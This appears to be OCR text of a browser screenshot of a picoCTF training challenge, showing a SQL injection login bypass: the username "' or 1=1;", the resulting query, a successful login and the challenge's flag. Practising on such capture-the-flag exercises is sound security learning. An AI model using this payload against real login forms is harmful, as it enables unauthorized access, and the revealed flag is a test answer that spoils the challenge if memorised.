 $-
1 2 3 4
14:23
picoCTF - picoGym
https://jupiter.chall
view-source:https:/
Tablero
sql injection w3s -
SQL Injection
jupiter.challenges.picoctf.org/problem/39720/login.php
Home - Replit
GitHub
https://www.c...
Google Traduc...
Zegucom Cóm...
TUF B450M-P...
Learn Touch T...
https://sinmes...
CasaMine
OverTheWire:...
»
username: ' or 1=1;
password: dddd
SQL query: SELECT * FROM users WHERE name='' or 1=1;' AND password='dddd'
Logged in!
Your flag is: picoCTF{s0m3_SQL_c218b685}